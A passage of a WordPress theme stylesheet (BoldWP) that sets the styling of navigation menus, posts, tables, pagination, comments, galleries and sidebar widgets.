.boldwp-primary-nav-menu li:hover > .sub-menu,.boldwp-primary-nav-menu li:hover > .children,.boldwp-primary-nav-menu li.boldwp-focus > .sub-menu,.boldwp-primary-nav-menu li.boldwp-focus > .children{left:auto;opacity:1}
.boldwp-primary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.boldwp-primary-nav-menu > li > a{text-transform:uppercase;}
.boldwp-primary-nav-menu a:hover,.boldwp-primary-nav-menu a:focus,.boldwp-primary-nav-menu a:active,.boldwp-primary-nav-menu .current-menu-item > a,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-primary-nav-menu .current_page_item > a,.boldwp-primary-nav-menu .children .current_page_item > a:hover,.boldwp-primary-nav-menu .children .current_page_item > a:focus,.boldwp-primary-nav-menu .children .current_page_item > a:active{background:#67080b;color:#ffffff;}
.boldwp-primary-nav-menu .sub-menu,.boldwp-primary-nav-menu .children{background:#444444;}
.boldwp-primary-nav-menu .sub-menu a,.boldwp-primary-nav-menu .children a{padding:16px 15px}
.boldwp-primary-nav-menu .sub-menu .current-menu-item > a,.boldwp-primary-nav-menu .children .current_page_item > a{color:#ffffff;}
.boldwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:6px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.boldwp-primary-responsive-menu-icon:hover,.boldwp-primary-responsive-menu-icon:focus,.boldwp-primary-responsive-menu-icon:active{background:#67080b;}
.boldwp-primary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:24px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0;}
.boldwp-primary-nav-menu > li > a{border-left:1px solid #383838;}
.boldwp-primary-nav-menu > li > a{border-right:1px solid #222222;}
.boldwp-primary-nav-menu > li:first-child > a{border-left: 0px solid #383838;}
@media only screen and (min-width: 1113px) {
.boldwp-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;}
.boldwp-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.boldwp-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
.boldwp-primary-mobile-menu-active #boldwp-primary-navigation{margin-left:0;margin-right:0;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu li{float:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu{text-align:center}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu{display:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li,.boldwp-primary-mobile-menu-active .boldwp-primary-responsive-menu-icon{display:block}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.boldwp-focus{position:static}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.current-menu-item > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.current_page_item > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:active{display:block;padding:20px;border:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu .sub-menu li:first-child a{border-top:none;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu .children li:first-child a{border-top:none;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .menu-item-has-children,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .menu-item-has-children > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > .menu-item-has-children:before,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .boldwp-primary-menu-open.menu-item-has-children:before,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .boldwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children{/*display:none*/}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li.boldwp-focus > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li.boldwp-focus > .children{position:relative;left:auto;opacity:1}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu.boldwp-submenu-toggle,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children.boldwp-submenu-toggle{position:relative;left:auto;opacity:1}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}
}

/* Posts & Pages
-------------------------------------------------------------- */
.boldwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-posts .boldwp-posts-header{margin:0 0 10px 0;padding:0;background:#ececec;border:1px solid #dddddd;}
.boldwp-posts .boldwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-posts .boldwp-posts-heading a,.boldwp-posts .boldwp-posts-heading a:hover,.boldwp-posts .boldwp-posts-heading a:focus,.boldwp-posts .boldwp-posts-heading a:active{color:#000000;}
.boldwp-posts .boldwp-posts-heading span{padding:0 0;display:block;background:#ececec;position:relative;vertical-align:bottom;}
.boldwp-posts .boldwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.boldwp-posts .boldwp-posts-content:before,.boldwp-posts .boldwp-posts-content:after{content:" ";display:table;}
.boldwp-posts .boldwp-posts-content:after{clear:both;}
.boldwp-posts .boldwp-posts-content{padding:0;overflow:hidden;}
.boldwp-posts .boldwp-posts-container{overflow:hidden;}

.boldwp-page-header-outside{margin:0 0 10px 0;padding:0;background:#ececec;border:1px solid #dddddd;}
.boldwp-page-header{color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-align:center;overflow:hidden;position:relative;}
.boldwp-page-header-inside{padding:0 0;display:block;background:#ececec;position:relative;vertical-align:bottom;}
.boldwp-page-header h1{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1 !important;padding:5px 0;margin:0;color:#000000;text-transform:none;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.boldwp-post-singular{position:relative;padding:0 !important;margin:0 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-fp09-posts .boldwp-post-singular{margin:0 0 20px 0 !important;}
.boldwp-post-thumbnail-single{position:relative;margin:0 0 10px 0;}
.boldwp-post-thumbnail-single-link{display:block;}
.boldwp-post-thumbnail-single-img{display:block;padding:0;margin:0 auto;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-post-thumbnail-single-link:hover .boldwp-post-thumbnail-single-img,.boldwp-post-thumbnail-single-link:focus .boldwp-post-thumbnail-single-img,.boldwp-post-thumbnail-single-link:active .boldwp-post-thumbnail-single-img{opacity:0.8;}
.boldwp-entry-meta-single{margin:0 0 0 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.boldwp-entry-meta-single.boldwp-entry-meta-page{margin:10px 0 0 0;}
.boldwp-entry-meta-single a{color:#666666;}
.boldwp-entry-meta-single a:hover,.boldwp-entry-meta-single a:focus,.boldwp-entry-meta-single a:active{color:#000000;}
.boldwp-entry-meta-single i{vertical-align:top;}
.boldwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 0 0 !important;border-bottom:0px dotted #ddd;}
.boldwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-author span.author.vcard{display:inline-block;}
.boldwp-entry-meta-single-author a{display:inline-block;}
.boldwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-comments a{display:inline-block;}
.boldwp-entry-meta-single-likes{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-views{margin:0 6px 0 0;display:inline-block;}
body.boldwp-views-inactive .boldwp-entry-meta-single-views{display:none !important;}
.boldwp-entry-meta-single .edit-link{display:inline-block;}
.entry-header{background:#ececec;border-bottom:1px solid #eeeeee;text-shadow:0 1px 0 #ffffff;margin:-10px -10px 10px -10px;}
.entry-header-inside{padding:7px 10px;border-bottom:1px solid #ffffff;}
.entry-title{position:relative;font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.1;text-align:center;letter-spacing:-0.5px;text-transform:none;}
body.page .entry-title{margin:0 0 5px 0;}
.entry-title a{color:#000000;}
.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#333333;}
.entry-content{position:relative;margin:0 0 10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover,.entry-content a:focus,.entry-content a:active{text-decoration:underline;color:#08ACD5;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}
.boldwp-post-ad-one{margin-bottom:10px;}
.boldwp-post-ad-two{margin:10px 0 10px 0;}

.boldwp-table-css-active table{width:100%;margin:15px 0;color:#555555 !important;border:1px solid #dddddd !important;}
.boldwp-table-css-active table a{color:#409BD4 !important;text-decoration:none;}
.boldwp-table-css-active table a:hover,.boldwp-table-css-active table a:focus,.boldwp-table-css-active table a:active{color:#08ACD5 !important;text-decoration:underline;}
.boldwp-table-css-active table caption{font-weight:bold;padding:8px 10px;}
.boldwp-table-css-active table th{padding:8px 10px;background:#000000 !important;color:#ffffff !important;text-shadow:none !important;}
.boldwp-table-css-active table th a{color:#ffffff !important;}
.boldwp-table-css-active table th a:hover,.boldwp-table-css-active table th a:focus,.boldwp-table-css-active table th a:active{color:#409BD4 !important;}
.boldwp-table-css-active table tr th{border-right-width:1px !important;border-right-style:solid !important;border-color:#444444 !important;}
.boldwp-table-css-active table tr th:last-child{border-right-width:0px !important;}
.boldwp-table-css-active table tr td{padding:8px 10px;border-top-width:1px !important;border-top-style:solid !important;border-right-width:1px !important;border-right-style:solid !important;border-color:#dddddd !important;background:#ffffff !important;}
.boldwp-table-css-active table tr td:last-child{border-right-width:0px !important;}
.boldwp-table-css-active table tr:nth-child(2n) td{background:#f8f8f8 !important;}
.boldwp-table-css-active table tr:hover td,.boldwp-table-css-active table tr:focus td,.boldwp-table-css-active table tr:active td{background:#eeeeee !important;}
.boldwp-table-css-active .widget table{margin:0;}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover,.page-links a:focus,.page-links a:active{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:25px 0 15px;overflow:hidden;}

.navigation.posts-navigation{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase;}
.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{display:inline-block;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-decoration:none;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;margin-bottom:5px;}
.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-previous a:focus,.navigation.posts-navigation .nav-links .nav-previous a:active,.navigation.posts-navigation .nav-links .nav-next a:hover,.navigation.posts-navigation .nav-links .nav-next a:focus,.navigation.posts-navigation .nav-links .nav-next a:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.navigation.posts-navigation .nav-links .nav-previous a:after{content:"\f061";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.navigation.posts-navigation .nav-links .nav-next a:before{content:"\f060";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-right:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}

.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;font-size:105%;font-weight:bold;}
.navigation.post-navigation .nav-previous{float:right;text-align:right;max-width:49%;}
.navigation.post-navigation .nav-next{float:left;text-align:left;max-width:49%;}
@media only screen and (max-width: 767px) {
.navigation.post-navigation .nav-previous{float:none;text-align:center;max-width:100%;margin-bottom:10px;}
.navigation.post-navigation .nav-next{float:none;text-align:center;max-width:100%;}
}

.navigation.pagination{margin:25px 0 0;text-align:center;}
.navigation.pagination .page-numbers{display:inline-block;padding:6px;background:#eeeeee;border:1px solid #dddddd;margin:0 1px 5px 0;color:#444444 !important;line-height:1;}
.navigation.pagination .page-numbers:hover,.navigation.pagination .page-numbers:focus,.navigation.pagination .page-numbers:active{background:#dddddd;border:1px solid #cccccc;color:#000000 !important;}
.navigation.pagination .page-numbers.current{background:#dddddd;border:1px solid #cccccc;color:#000000 !important;}

.boldwp-post-navigation{margin:0 0 15px 0;}
.boldwp-post-navigation-content img{display:block;max-width:100px;}
.boldwp-post-navigation-previous-head{margin:0 0 6px;line-height:1.2;}
.boldwp-post-navigation-next-head{margin:0 0 6px;line-height:1.2;}
.boldwp-post-navigation-previous-link{font-size:105%;font-weight:bold;}
.boldwp-post-navigation-next-link{font-size:105%;font-weight:bold;}

.boldwp-post-navigation-content{overflow:hidden;}
.boldwp-post-navigation-previous{width:49%;float:right;overflow:hidden;}
.boldwp-post-navigation-previous-top{float:left;margin:0 10px 0 0;}
.boldwp-post-navigation-next{width:49%;float:left;overflow:hidden;}
.boldwp-post-navigation-next-top{float:left;margin:0 10px 0 0;}
@media only screen and (max-width: 1023px) {
.boldwp-post-navigation-previous{width:100%;float:none;}
.boldwp-post-navigation-next{width:100%;margin-bottom:10px;float:none;}
}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;background:#eeeeee !important;color:#444444 !important;border:1px solid #dddddd !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi a:active,.wp-pagenavi span.current{background:#dddddd !important;color:#000000 !important;border:1px solid #cccccc !important;}
.wp-pagenavi span.current{font-weight:normal;background:#dddddd !important;color:#000000 !important;border:1px solid #cccccc !important;}

/* Likes and Views
-------------------------------------------------------------- */
.themesdna-likes{border:0 !important;display:inline-block;margin:0;padding:0;text-decoration:none;}
.themesdna-likes-count{display:inline-block;}
.themesdna-likes-count:before{content:"\f004";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:3px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.themesdna-likes:hover .themesdna-likes-count:before,.themesdna-likes:focus .themesdna-likes-count:before,.themesdna-likes:active .themesdna-likes-count:before,.themesdna-likes.themesdna-likes-active .themesdna-likes-count:before{color:#ff0000 !important;font-weight:900;}
.themesdna-views{display:inline-block;margin:0;padding:0;text-decoration:none}
.themesdna-views:before{content:"\f06e";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:3px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif !important;line-height:1 !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;text-transform:uppercase;}
.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_tag_cloud a:active{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;margin:0;}
#wp-calendar caption{text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover,#wp-calendar tbody td:focus,#wp-calendar tbody td:active{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:0 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.boldwp-sidebar-widget-areas .widget .gallery{margin-bottom:0;}
.boldwp-featured-posts-area .widget .gallery{margin-bottom:0;}
#boldwp-footer-blocks .widget .gallery{margin-bottom:0;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0 !important;margin:0 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area .boldwp-box-inside > ol{margin:0;}
.comments-area ol.children{margin-bottom:0;}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:0.8em;margin-bottom:0;}
.comment-list .comment,.comment-list .pingback{margin-bottom:10px;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:90%;font-style:normal;color:#888888;}
.comment .comment-metadata a,.comment .comment-metadata a:hover,.comment .comment-metadata a:focus,.comment .comment-metadata a:active{color:#888888;}
.comment .comment-author a{color:#409BD4;}
.comment .comment-author a:hover,.comment .comment-author a:focus,.comment .comment-author a:active{color:#08ACD5;text-decoration:underline;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:90%;font-style:normal;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:0.6em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,#respond input[type=text]:active,#respond input[type=email]:focus,#respond input[type=email]:active,#respond input[type=url]:focus,#respond input[type=url]:active,textarea:focus,textarea:active{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}
.comments-area .comment-reply-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comments-area .comment-notes{margin:0 0 10px 0;}
.comments-area .comment-form-comment label,.comments-area .comment-form-author label,.comments-area .comment-form-email label,.comments-area .comment-form-url label{margin:0 0 5px 0;display:block;}
.comments-area .comment-form-comment textarea{padding:8px;margin:6px 0;}
.comments-area .comment-form-author input[type=text],.comments-area .comment-form-email input[type=email],.comments-area .comment-form-url input[type=url]{display:block;width:100%;padding:8px !important;}
.comment-form-cookies-consent{margin:10px 0;}
.comment-form-cookies-consent label{padding-left:10px;}
.comment .comment-content ul{margin:0 0 1em 0;list-style:none;}

/* Sidebar
-------------------------------------------------------------- */
.boldwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-header{margin:-11px -11px 10px -11px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
